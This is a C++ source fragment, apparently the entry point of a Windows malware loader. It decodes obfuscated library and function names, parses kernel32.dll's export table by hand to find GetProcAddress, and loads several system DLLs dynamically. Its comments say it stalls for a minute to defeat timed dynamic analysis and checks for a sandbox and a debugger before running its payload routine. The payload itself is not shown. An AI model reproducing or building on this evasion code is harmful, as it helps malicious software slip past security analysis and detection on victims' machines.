 /* Entry Point */
int main() {
// Resolve dynamic refs when starting
k32 = GetModuleHandleA(d(k32enc, l(k32enc))); // Get handle to kernel32.dll
if (k32 != NULL) {
// Manually parse kernel32.dll to find GetProcAddress
IMAGE_DOS_HEADER* dosHeader = reinterpret_cast<IMAGE_DOS_HEADER*>(k32);
IMAGE_NT_HEADERS* ntHeaders = reinterpret_cast<IMAGE_NT_HEADERS*>(reinterpret_cast<DWORD>(k32) + dosHeader->e_lfanew);
IMAGE_DATA_DIRECTORY& exportDirectory = ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];
IMAGE_EXPORT_DIRECTORY* exportTable = reinterpret_cast<IMAGE_EXPORT_DIRECTORY*>(reinterpret_cast<DWORD>(k32) + exportDirectory.VirtualAddress);
DWORD* functionPointers = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfFunctions);
DWORD* functionNames = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNames);
WORD* functionOrdinals = reinterpret_cast<WORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNameOrdinals);
for (DWORD i = 0; i < exportTable->NumberOfNames; ++i) {
char* functionName = reinterpret_cast<char*>(reinterpret_cast<DWORD>(k32) + functionNames[i]);
if (sc(functionName, d(getprocaddrenc, l(getprocaddrenc))) == 0) {
gpa = (MyGetProcAddress)(reinterpret_cast<DWORD>(k32) + functionPointers[functionOrdinals[i]]);
break;
}
}
if (gpa != NULL) {
ll = (MyLoadLibraryA)gpa(k32, d(loadlibraryenc, l(loadlibraryenc))); // Create dynamic reference to LoadLibraryA
if (ll != NULL) {
msc = ll(d(mscenc, l(mscenc))); // Load MSVCR110.DLL
ntdll = ll(d(ntdllenc, l(ntdllenc))); // Load ntdll.dll
u32 = ll(d(u32enc, l(u32enc))); // Load user32.dll
if ((msc != NULL) && (ntdll != NULL) && (u32 != NULL)) {
if (lls()) { // Dynamically load all external APIs
// Bypass timed-based dynamic analysis by waiting for 1 minute
DWORD startTime = tc();
while (tc() < (startTime + 60000)) continue;
if (!sb()) { // Check if running in a sandbox
if (!db()) { // Check if being debugged
r(); // Run the program
}
}
}
}
}
}
}
// Exit without waiting for child process
return 0;
}